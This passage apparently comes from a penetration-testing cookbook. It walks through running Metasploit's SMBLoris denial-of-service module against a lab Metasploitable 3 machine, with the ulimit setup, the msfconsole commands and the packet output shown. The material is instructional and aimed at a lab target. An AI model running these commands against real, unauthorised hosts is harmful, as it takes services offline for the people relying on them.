 SMBLoris is a remote and uncredentialed DoS attack against Microsoft Windows operating
systems, caused by a 20+ year old vulnerability in the Server Message Block (SMB)
network protocol implementation.
How to do it...
1. Before using the SMBLoris NBSS Denial of Service auxiliary DoS module, we
need to use the ulimit command to set the maximum number of open file
descriptors to 65535, so we can handle simultaneous connections:
root@kali:~# ulimit -n 65535
root@kali:~# ulimit -n
65535
root@kali:~#
2. Now that we have set the maximum number of simultaneous connections
to 65535, we can use the SMBLoris NBSS Denial of Service auxiliary DoS module
to attack our target, by simply setting the IP address of the Metasploitable 3
machine and typing run to run the module:
root@kali:~# msfconsole -q
msf > use auxiliary/dos/smb/smb_loris
msf auxiliary(smb_loris) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf auxiliary(smb_loris) > run
[*] 192.168.216.10:445 - Sending packet from Source Port: 1025
[*] 192.168.216.10:445 - Sending packet from Source Port: 1026
[*] 192.168.216.10:445 - Sending packet from Source Port: 1027
...snip...
[*] 192.168.216.10:445 - Sending packet from Source Port: 29867
^C[-] 192.168.216.10:445 - Auxiliary interrupted by the console
user